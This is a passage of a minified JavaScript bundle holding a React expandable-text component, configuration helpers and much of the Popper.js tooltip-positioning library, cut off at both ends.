r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},a=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},c=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var s=c(n(0)),u=n(2),l=c(n(89)),p=n(6),d=n(14),f=c(n(97)),y=c(n(98)),g=c(n(99)),m=c(n(35)),h=c(n(173)),v=n(33),b=n(1),I={expand:{text:"Read more"},collapse:{text:"Read less"}},x=[d.KEYS.ENTER,d.KEYS.SPACE,d.KEYS.SPACEBAR],L=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=v.TEXT_CATEGORY_KEY,n.componentKey=v.TEXT_COMPONENT_KEY,n.shouldFocusExpandedText=!1,n.initialTextProps={"aria-hidden":!1},n.expandedTextProps={},n.handleKeyDown=function(t,e){var r=t.key;-1!==x.indexOf(r)&&(t.preventDefault(),n.initialTextProps["aria-hidden"]=!0,n.expandedTextProps.tabIndex=0,n.handleToggle(t,e,!0))},n.handleToggle=function(t,e,r){t.stopPropagation();var o=n.toggleState||"expanded";n.isExpanded=!n.isExpanded;var i="expanded"===o?"collapsed":"expanded",a=e.onClick;a&&a(t),n.toggleState=i,n.shouldFocusExpandedText=!!r},n.toggleState=e.toggleState||"expanded",n.isExpanded="expanded"===n.toggleState,n}return r(e,t),Object.defineProperty(e.prototype,"allowToggle",{get:function(){var t=this.props.collapse;return!!(t&&t.maxLength&&t.maxLength>0&&this.textOverflowResponse&&this.textOverflowResponse.counter&&this.textOverflowResponse.counter.current!==this.textOverflowResponse.counter.total)},enumerable:!0,configurable:!0}),e.prototype.getTooltip=function(t){t.placement;var e=a(t,["placement"]);return e&&s.default.createElement(h.default,o({},e))},Object.defineProperty(e.prototype,"toggleButton",{get:function(){var t=this,e=this.props.toggleButtons,n=(void 0===e?I:e)["expanded"===this.toggleState?"collapse":"expand"],r={onKeyDown:function(e){return t.handleKeyDown(e,n)}};return s.default.createElement(m.default,o({},n,r,{onClick:function(e){return t.handleToggle(e,n)},"aria-hidden":!this.isExpanded}))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"textOverflowHelper",{get:function(){var t,e,n=this.props.collapse;n&&(t=n.maxLength,e=n.suffix);var r={length:t,suffix:e,mustStripStyle:!0};return new u.helpers.TextOverflowHelper(r)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"textOverflowResponse",{get:function(){var t=this.props.value;return this.textOverflowHelper.get(t||"")},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"renderContent",{get:function(){var t=this,e=this.props,n=e.hasHtmlContent,r=e.tooltip,i=e.value,a=this.allowToggle?this.toggleState:"expanded",c=this.textOverflowResponse.content,u=this.removeEllipseFromEndOfString(c),p=this.removeHTMLTags(this.isExpanded?u:c),d=i.replace(p,"");return s.default.createElement(y.default,{toggleState:a},r&&"left"===r.placement&&this.getTooltip(r),n&&s.default.createElement("span",o({},this.initialTextProps,{dangerouslySetInnerHTML:{__html:this.isExpanded?u:c}})),!n&&s.default.createElement("span",o({},this.initialTextProps),this.isExpanded?u:c),n&&s.default.createElement(l.default,o({onFocus:function(){return t.handleOnFocus()},onBlur:function(){return t.handleOnBlur()},shouldFocus:this.shouldFocusExpandedText,hidden:!this.isExpanded,dangerouslySetInnerHTML:{__html:d}},this.expandedTextProps)),!n&&s.default.createElement(l.default,o({onFocus:function(){return t.handleOnFocus()},onBlur:function(){return t.handleOnBlur()},shouldFocus:this.shouldFocusExpandedText,hidden:!this.isExpanded},this.expandedTextProps),d),r&&(!r.placement||"right"===r.placement)&&this.getTooltip(r))},enumerable:!0,configurable:!0}),e.prototype.handleOnFocus=function(){this.initialTextProps["aria-hidden"]=!1},e.prototype.handleOnBlur=function(){var t=this.expandedTextProps,e=(t.tabIndex,a(t,["tabIndex"]));this.expandedTextProps=e},e.prototype.removeEllipseFromEndOfString=function(t){var e=t.split("...");return e.pop(),e.join("...")},e.prototype.removeHTMLTags=function(t){return t.replace(/<[^>]*>/g," ").replace(/\s{2,}/g," ").trim()},e.prototype.render=function(){var t=this.props.className;return s.default.createElement(f.default,{className:t},this.renderContent,this.allowToggle&&s.default.createElement(g.default,null,this.toggleButton))},e.defaultProps={value:"",toggleButtons:I},i([b.observable],e.prototype,"toggleState",void 0),i([b.observable],e.prototype,"initialTextProps",void 0),i([b.observable],e.prototype,"expandedTextProps",void 0),i([b.computed],e.prototype,"allowToggle",null),i([b.action],e.prototype,"handleToggle",void 0),i([b.computed],e.prototype,"toggleButton",null),i([b.computed],e.prototype,"textOverflowResponse",null),i([b.computed],e.prototype,"renderContent",null),i([b.action],e.prototype,"handleOnFocus",null),i([b.action],e.prototype,"handleOnBlur",null),e=i([p.observer],e)}(d.ComponentBase);e.Text=L,e.default=d.InjectedStyledComponent(L,v.TEXT_CATEGORY_KEY,v.TEXT_COMPONENT_KEY)},function(t,e){t.exports=ReactDOM},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return r(e,t),Object.defineProperty(e.prototype,"parentComponentKey",{get:function(){},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"configuration",{get:function(){var t=this.props.configuration;if(t){var e=t[this.categoryKey],n=this.parentComponentKey;if(!n)return e&&e[this.componentKey];var r=e&&e[n];if(r&&r.childComponents)return r.childComponents[this.componentKey]}},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"globalConfiguration",{get:function(){var t=this.props.configuration;if(t)return t.global},enumerable:!0,configurable:!0}),e}(n(0).Component);e.ComponentBase=o},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.TEXT_CATEGORY_KEY="base",e.TEXT_COMPONENT_KEY="text"},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.CHECKBOX_CATEGORY_KEY="base",e.CHECKBOX_COMPONENT_KEY="checkbox"},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(100));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(208));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(215));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(30));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},a=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e};Object.defineProperty(e,"__esModule",{value:!0});var c=a(n(0)),s=n(2);e.ConfigurationContext=c.createContext({}),e.withConfiguration=function(t){var n;return(n=function(e){function n(t){var n=e.call(this,t)||this;return n.orchestrateConfiguration=function(t){var e=n.context,r=t.configuration;return r?s.utils.object.deepMergeObjects(e,r):e},n.getStateFromProps=function(t){return{mergedConfiguration:n.orchestrateConfiguration(t),overrideConfiguration:t.configuration}},n.state={},n}return r(n,e),Object.defineProperty(n.prototype,"configuration",{get:function(){return this.state.mergedConfiguration},enumerable:!0,configurable:!0}),n.getDerivedStateFromProps=function(t,e){return t.configuration!==e.overrideConfiguration?{mergedConfiguration:null}:null},n.prototype.componentDidUpdate=function(){this.state.mergedConfiguration||this.setState(this.getStateFromProps(this.props))},n.prototype.componentDidMount=function(){this.state.mergedConfiguration||this.setState(this.getStateFromProps(this.props))},n.prototype.render=function(){var e=i(this.props,[]),n=this.context;return c.default.createElement(t,o({configuration:n},e))},n}(c.default.Component)).contextType=e.ConfigurationContext,n}},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(r){"object"===typeof window&&(n=window)}t.exports=n},function(t,e,n){"use strict";(function(t){var n="undefined"!==typeof window&&"undefined"!==typeof document&&"undefined"!==typeof navigator,r=function(){for(var t=["Edge","Trident","Firefox"],e=0;e<t.length;e+=1)if(n&&navigator.userAgent.indexOf(t[e])>=0)return 1;return 0}();var o=n&&window.Promise?function(t){var e=!1;return function(){e||(e=!0,window.Promise.resolve().then(function(){e=!1,t()}))}}:function(t){var e=!1;return function(){e||(e=!0,setTimeout(function(){e=!1,t()},r))}};function i(t){return t&&"[object Function]"==={}.toString.call(t)}function a(t,e){if(1!==t.nodeType)return[];var n=t.ownerDocument.defaultView.getComputedStyle(t,null);return e?n[e]:n}function c(t){return"HTML"===t.nodeName?t:t.parentNode||t.host}function s(t){if(!t)return document.body;switch(t.nodeName){case"HTML":case"BODY":return t.ownerDocument.body;case"#document":return t.body}var e=a(t),n=e.overflow,r=e.overflowX,o=e.overflowY;return/(auto|scroll|overlay)/.test(n+o+r)?t:s(c(t))}function u(t){return t&&t.referenceNode?t.referenceNode:t}var l=n&&!(!window.MSInputMethodContext||!document.documentMode),p=n&&/MSIE 10/.test(navigator.userAgent);function d(t){return 11===t?l:10===t?p:l||p}function f(t){if(!t)return document.documentElement;for(var e=d(10)?document.body:null,n=t.offsetParent||null;n===e&&t.nextElementSibling;)n=(t=t.nextElementSibling).offsetParent;var r=n&&n.nodeName;return r&&"BODY"!==r&&"HTML"!==r?-1!==["TH","TD","TABLE"].indexOf(n.nodeName)&&"static"===a(n,"position")?f(n):n:t?t.ownerDocument.documentElement:document.documentElement}function y(t){return null!==t.parentNode?y(t.parentNode):t}function g(t,e){if(!t||!t.nodeType||!e||!e.nodeType)return document.documentElement;var n=t.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_FOLLOWING,r=n?t:e,o=n?e:t,i=document.createRange();i.setStart(r,0),i.setEnd(o,0);var a=i.commonAncestorContainer;if(t!==a&&e!==a||r.contains(o))return function(t){var e=t.nodeName;return"BODY"!==e&&("HTML"===e||f(t.firstElementChild)===t)}(a)?a:f(a);var c=y(t);return c.host?g(c.host,e):g(t,y(e).host)}function m(t){var e="top"===(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",n=t.nodeName;if("BODY"===n||"HTML"===n){var r=t.ownerDocument.documentElement;return(t.ownerDocument.scrollingElement||r)[e]}return t[e]}function h(t,e){var n="x"===e?"Left":"Top",r="Left"===n?"Right":"Bottom";return parseFloat(t["border"+n+"Width"])+parseFloat(t["border"+r+"Width"])}function v(t,e,n,r){return Math.max(e["offset"+t],e["scroll"+t],n["client"+t],n["offset"+t],n["scroll"+t],d(10)?parseInt(n["offset"+t])+parseInt(r["margin"+("Height"===t?"Top":"Left")])+parseInt(r["margin"+("Height"===t?"Bottom":"Right")]):0)}function b(t){var e=t.body,n=t.documentElement,r=d(10)&&getComputedStyle(n);return{height:v("Height",e,n,r),width:v("Width",e,n,r)}}var I=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},x=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),L=function(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t},O=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t};function M(t){return O({},t,{right:t.left+t.width,bottom:t.top+t.height})}function C(t){var e={};try{if(d(10)){e=t.getBoundingClientRect();var n=m(t,"top"),r=m(t,"left");e.top+=n,e.left+=r,e.bottom+=n,e.right+=r}else e=t.getBoundingClientRect()}catch(f){}var o={left:e.left,top:e.top,width:e.right-e.left,height:e.bottom-e.top},i="HTML"===t.nodeName?b(t.ownerDocument):{},c=i.width||t.clientWidth||o.width,s=i.height||t.clientHeight||o.height,u=t.offsetWidth-c,l=t.offsetHeight-s;if(u||l){var p=a(t);u-=h(p,"x"),l-=h(p,"y"),o.width-=u,o.height-=l}return M(o)}function j(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=d(10),o="HTML"===e.nodeName,i=C(t),c=C(e),u=s(t),l=a(e),p=parseFloat(l.borderTopWidth),f=parseFloat(l.borderLeftWidth);n&&o&&(c.top=Math.max(c.top,0),c.left=Math.max(c.left,0));var y=M({top:i.top-c.top-p,left:i.left-c.left-f,width:i.width,height:i.height});if(y.marginTop=0,y.marginLeft=0,!r&&o){var g=parseFloat(l.marginTop),h=parseFloat(l.marginLeft);y.top-=p-g,y.bottom-=p-g,y.left-=f-h,y.right-=f-h,y.marginTop=g,y.marginLeft=h}return(r&&!n?e.contains(u):e===u&&"BODY"!==u.nodeName)&&(y=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=m(e,"top"),o=m(e,"left"),i=n?-1:1;return t.top+=r*i,t.bottom+=r*i,t.left+=o*i,t.right+=o*i,t}(y,e)),y}function w(t){if(!t||!t.parentElement||d())return document.documentElement;for(var e=t.parentElement;e&&"none"===a(e,"transform");)e=e.parentElement;return e||document.documentElement}function E(t,e,n,r){var o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],i={top:0,left:0},l=o?w(t):g(t,u(e));if("viewport"===r)i=function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=t.ownerDocument.documentElement,r=j(t,n),o=Math.max(n.clientWidth,window.innerWidth||0),i=Math.max(n.clientHeight,window.innerHeight||0),a=e?0:m(n),c=e?0:m(n,"left");return M({top:a-r.top+r.marginTop,left:c-r.left+r.marginLeft,width:o,height:i})}(l,o);else{var p=void 0;"scrollParent"===r?"BODY"===(p=s(c(e))).nodeName&&(p=t.ownerDocument.documentElement):p="window"===r?t.ownerDocument.documentElement:r;var d=j(p,l,o);if("HTML"!==p.nodeName||function t(e){var n=e.nodeName;if("BODY"===n||"HTML"===n)return!1;if("fixed"===a(e,"position"))return!0;var r=c(e);return!!r&&t(r)}(l))i=d;else{var f=b(t.ownerDocument),y=f.height,h=f.width;i.top+=d.top-d.marginTop,i.bottom=y+d.top,i.left+=d.left-d.marginLeft,i.right=h+d.left}}var v="number"===typeof(n=n||0);return i.left+=v?n:n.left||0,i.top+=v?n:n.top||0,i.right-=v?n:n.right||0,i.bottom-=v?n:n.bottom||0,i}function S(t,e,n,r,o){var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===t.indexOf("auto"))return t;var a=E(n,r,i,o),c={top:{width:a.width,height:e.top-a.top},right:{width:a.right-e.right,height:a.height},bottom:{width:a.width,height:a.bottom-e.bottom},left:{width:e.left-a.left,height:a.height}},s=Object.keys(c).map(function(t){return O({key:t},c[t],{area:(e=c[t],e.width*e.height)});var e}).sort(function(t,e){return e.area-t.area}),u=s.filter(function(t){var e=t.width,r=t.height;return e>=n.clientWidth&&r>=n.clientHeight}),l=u.length>0?u[0].key:s[0].key,p=t.split("-")[1];return l+(p?"-"+p:"")}function A(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;return j(n,r?w(e):g(e,u(n)),r)}function P(t){var e=t.ownerDocument.defaultView.getComputedStyle(t),n=parseFloat(e.marginTop||0)+parseFloat(e.marginBottom||0),r=parseFloat(e.marginLeft||0)+parseFloat(e.marginRight||0);return{width:t.offsetWidth+r,height:t.offsetHeight+n}}function _(t){var e={left:"right",right:"left",bottom:"top",top:"bottom"};return t.replace(/left|right|bottom|top/g,function(t){return e[t]})}function N(t,e,n){n=n.split("-")[0];var r=P(t),o={width:r.width,height:r.height},i=-1!==["right","left"].indexOf(n),a=i?"top":"left",c=i?"left":"top",s=i?"height":"width",u=i?"width":"height";return o[a]=e[a]+e[s]/2-r[s]/2,o[c]=n===c?e[c]-r[u]:e[_(c)],o}function D(t,e){return Array.prototype.find?t.find(e):t.filter(e)[0]}function T(t,e,n){return(void 0===n?t:t.slice(0,function(t,e,n){if(Array.prototype.findIndex)return t.findIndex(function(t){return t[e]===n});var r=D(t,function(t){return t[e]===n});return t.indexOf(r)}(t,"name",n))).forEach(function(t){t.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var n=t.function||t.fn;t.enabled&&i(n)&&(e.offsets.popper=M(e.offsets.popper),e.offsets.reference=M(e.offsets.reference),e=n(e,t))}),e}function k(t,e){return t.some(function(t){var n=t.name;return t.enabled&&n===e})}function R(t){for(var e=[!1,"ms","Webkit","Moz","O"],n=t.charAt(0).toUpperCase()+t.slice(1),r=0;r<e.length;r++){var o=e[r],i=o?""+o+n:t;if("undefined"!==typeof document.body.style[i])return i}return null}function z(t){var e=t.ownerDocument;return e?e.defaultView:window}function U(t,e,n,r){n.updateBound=r,z(t).addEventListener("resize",n.updateBound,{passive:!0});var o=s(t);return function t(e,n,r,o){var i="BODY"===e.nodeName,a=i?e.ownerDocument.defaultView:e;a.addEventListener(n,r,{passive:!0}),i||t(s(a.parentNode),n,r,o),o.push(a)}(o,"scroll",n.updateBound,n.scrollParents),n.scrollElement=o,n.eventsEnabled=!0,n}function Z(){var t,e;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(t=this.reference,e=this.state,z(t).removeEventListener("resize",e.updateBound),e.scrollParents.forEach(function(t){t.removeEventListener("scroll",e.updateBound)}),e.updateBound=null,e.scrollParents=[],e.scrollElement=null,e.eventsEnabled=!1,e))}function B(t){return""!==t&&!isNaN(parseFloat(t))&&isFinite(t)}function H(t,e){Object.keys(e).forEach(function(n){var r="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&B(e[n])&&(r="px"),t.style[n]=e[n]+r})}var G=n&&/Firefox/i.test(navigator.userAgent);function F(t,e,n){var r=D(t,function(t){return t.name===e}),o=!!r&&t.some(function(t){return t.name===n&&t.enabled&&t.order<r.order});if(!o){var i="`"+e+"`",a="`"+n+"`";console.warn(a+" modifier is required by "+i+" modifier in order to work, be sure to include it before "+i+"!")}return o}var W=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],V=W.slice(3);function Y(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=V.indexOf(t),r=V.slice(n+1).concat(V.slice(0,n));return e?r.reverse():r}var K={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"};function Q(t,e,n,r){var o=[0,0],i=-1!==["right","left"].indexOf(r),a=t.split(/(\+|\-)/).map(function(t){return t.trim()}),c=a.indexOf(D(a,function(t){return-1!==t.search(/,|\s/)}));a[c]&&-1===a[c].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var s=/\s*,\s*|\s+/,u=-1!==c?[a.slice(0,c).concat([a[c].split(s)[0]]),[a[c].split(s)[1]].concat(a.slice(c+1))]:[a];return(u=u.map(function(t,r){var o=(1===r?!i:i)?"height":"width",a=!1;return t.reduce(function(t,e){return""===t[t.length-1]&&-1!==["+","-"].indexOf(e)?(t[t.length-1]=e,a=!0,t):a?(t[t.length-1]+=e,a=!1,t):t.concat(e)},[]).map(function(t){return function(t,e,n,r){var o=t.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),i=+o[1],a=o[2];if(!i)return t;if(0===a.indexOf("%")){var c=void 0;switch(a){case"%p":c=n;break;case"%":case"%r":default:c=r}return M(c)[e]/100*i}if("vh"===a||"vw"===a)return("vh"===a?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*i;return i}(t,o,e,n)})})).forEach(function(t,e){t.forEach(function(n,r){B(n)&&(o[e]+=n*("-"===t[r-1]?-1:1))})}),o}var J={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(t){var e=t.placement,n=e.split("-")[0],r=e.split("-")[1];if(r){var o=t.offsets,i=o.reference,a=o.popper,c=-1!==["bottom","top"].indexOf(n),s=c?"left":"top",u=c?"width":"height",l={start:L({},s,i[s]),end:L({},s,i[s]+i[u]-a[u])};t.offsets.popper=O({},a,l[r])}return t}},offset:{order:200,enabled:!0,fn:function(t,e){var n=e.offset,r=t.placement,o=t.offsets,i=o.popper,a=o.reference,c=r.split("-")[0],s=void 0;return s=B(+n)?[+n,0]:Q(n,i,a,c),"left"===c?(i.top+=s[0],i.left-=s[1]):"right"===c?(i.top+=s[0],i.left+=s[1]):"top"===c?(i.left+=s[0],i.top-=s[1]):"bottom"===c&&(i.left+=s[0],i.top+=s[1]),t.popper=i,t},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(t,e){var n=e.boundariesElement||f(t.instance.popper);t.instance.reference===n&&(n=f(n));var r=R("transform"),o=t.instance.popper.style,i=o.top,a=o.left,c=o[r];o.top="",o.left="",o[r]="";var s=E(t.instance.popper,t.instance.reference,e.padding,n,t.positionFixed);o.top=i,o.left=a,o[r]=c,e.boundaries=s;var u=e.priority,l=t.offsets.popper,p={primary:function(t){var n=l[t];return l[t]<s[t]&&!e.escapeWithReference&&(n=Math.max(l[t],s[t])),L({},t,n)},secondary:function(t){var n="right"===t?"left":"top",r=l[n];return l[t]>s[t]&&!e.escapeWithReference&&(r=Math.min(l[n],s[t]-("right"===t?l.width:l.height))),L({},n,r)}};return u.forEach(function(t){var e=-1!==["left","top"].indexOf(t)?"primary":"secondary";l=O({},l,p[e](t))}),t.offsets.popper=l,t},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(t){var e=t.offsets,n=e.popper,r=e.reference,o=t.placement.split("-")[0],i=Math.floor,a=-1!==["top","bottom"].indexOf(o),c=a?"right":"bottom",s=a?"left":"top",u=a?"width":"height";return n[c]<i(r[s])&&(t.offsets.popper[s]=i(r[s])-n[u]),n[s]>i(r[c])&&(t.offsets.popper[s]=i(r[c])),t}},arrow:{order:500,enabled:!0,fn:function(t,e){var n;if(!F(t.instance.modifiers,"arrow","keepTogether"))return t;var r=e.element;if("string"===typeof r){if(!(r=t.instance.popper.querySelector(r)))return t}else if(!t.instance.popper.contains(r))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),t;var o=t.placement.split("-")[0],i=t.offsets,c=i.popper,s=i.reference,u=-1!==["left","right"].indexOf(o),l=u?"height":"width",p=u?"Top":"Left",d=p.toLowerCase(),f=u?"left":"top",y=u?"bottom":"right",g=P(r)[l];s[y]-g<c[d]&&(t.offsets.popper[d]-=c[d]-(s[y]-g)),s[d]+g>c[y]&&(t.offsets.popper[d]+=s[d]+g-c[y]),t.offsets.popper=M(t.offsets.popper);var m=s[d]+s[l]/2-g/2,h=a(t.instance.popper),v=parseFloat(h["margin"+p]),b=parseFloat(h["border"+p+"Width"]),I=m-t.offsets.popper[d]-v-b;return I=Math.max(Math.min(c[l]-g,I),0),t.arrowElement=r,t.offsets.arrow=(L(n={},d,Math.round(I)),L(n,f,""),n),t},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(t,e){if(k(t.instance.modifiers,"inner"))return t;if(t.flipped&&t.placement===t.originalPlacement)return t;var n=E(t.instance.popper,t.instance.reference,e.padding,e.boundariesElement,t.positionFixed),r=t.placement.split("-")[0],o=_(r),i=t.placement.split("-")[1]||"",a=[];switch(e.behavior){case K.FLIP:a=[r,o];break;case K.CLOCKWISE:a=Y(r);break;case K.COUNTERCLOCKWISE:a=Y(r,!0);break;default:a=e.behavior}return a.forEach(function(c,s){if(r!==c||a.length===s+1)return t;r=t.placement.split("-")[0],o=_(r);var u=t.offsets.popper,l=t.offsets.reference,p=Math.floor,d="left"===r&&p(u.right)>p(l.left)||"right"===r&&p(u.left)<p(l.right)||"top"===r&&p(u.bottom)>p(l.top)||"bottom"===r&&p(u.top)<p(l.bottom),f=p(u.left)<p(n.left),y=p(u.right)>p(n.right),g=p(u.top)<p(n.top),m=p(u.bottom)>p(n.bottom),h="left"===r&&f||"right"===r&&y||"top"===r&&g||"bottom"===r&&m,v=-1!==["top","bottom"].indexOf(r),b=!!e.flipVariations&&(v&&"start"===i&&f||v&&"end"===i&&y||!v&&"start"===i&&g||!v&&"end"===i&&m),I=!!e.flipVariationsByContent&&(v&&"start"===i&&y||v&&"end"===i&&f||!v&&"start"===i&&m||!v&&"end"===i&&g),x=b||I;(d||h||x)&&(t.flipped=!0,(d||h)&&(r=a[s+1]),x&&(i=function(t){return"end"===t?"start":"start"===t?"end":t}(i)),t.placement=r+(i?"-"+i:""),t.offsets.popper=O({},t.offsets.popper,N(t.instance.popper,t.offsets.reference,t.placement)),t=T(t.instance.modifiers,t,"flip"))}),t},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(t){var e=t.placement,n=e.split("-")[0],r=t.offsets,o=r.popper,i=r.reference,a=-1!==["left","right"].indexOf(n),c=-1===["top","left"].indexOf(n);return o[a?"left":"top"]=i[n]-(c?o[a?"width":"height"]:0),t.placement=_(e),t.offsets.popper=M(o),t}},hide:{order:800,enabled:!0,fn:function(t){if(!F(t.instance.modifiers,"hide","preventOverflow"))return t;var e=t.offsets.reference,n=D(t.instance.modifiers,function(t){return"preventOverflow"===t.name}).boundaries;if(e.bottom<n.top||e.left>n.right||e.top>n.bottom||e.right<n.left){if(!0===t.hide)return t;t.hide=!0,t.attributes["x-out-of-boundaries"]=""}else{if(!1===t.hide)return t;t.hide=!1,t.attributes["x-out-of-boundaries"]=!1}return t}},computeStyle:{order:850,enabled:!0,fn:function(t,e){var n=e.x,r=e.y,o=t.offsets.popper,i=D(t.instance.modifiers,function(t){return"applyStyle"===t.name}).gpuAcceleration;void 0!==i&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var a=void 0!==i?i:e.gpuAcceleration,c=f(t.instance.popper),s=C(c),u={position:o.position},l=function(t,e){var n=t.offsets,r=n.popper,o=n.reference,i=Math.round,a=Math.floor,c=function(t){return t},s=i(o.width),u=i(r.width),l=-1!==["left","right"].indexOf(t.placement),p=-1!==t.placement.indexOf("-"),d=e?l||p||s%2===u%2?i:a:c,f=e?i:c;return{left:d(s%2===1&&u%2===1&&!p&&e?r.left-1:r.left),top:f(r.top),bottom:f(r.bottom),right:d(r.right)}}(t,window.devicePixelRatio<2||!G),p="bottom"===n?"top":"bottom",d="right"===r?"left":"right",y=R("transform"),g=void 0,m=void 0;if(m="bottom"===p?"HTML"===c.nodeName?-c.clientHeight+l.bottom:-s.height+l.bottom:l.top,g="right"===d?"HTML"===c.nodeName?-c.clientWidth+l.right:-s.width+l.right:l.left,a&&y)u[y]="translate3d("+g+"px, "+m+"px, 0)",u[p]=0,u[d]=0,u.willChange="transform";else{var h="bottom"===p?-1:1,v="right"===d?-1:1;u[p]=m*h,u[d]=g*v,u.willChange=p+", "+d}var b={"x-placement":t.placement};return t.attributes=O({},b,t.attributes),t.styles=O({},u,t.styles),t.arrowStyles=O({},t.offsets.arrow,t.arrowStyles),t},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(t){var e,n;return 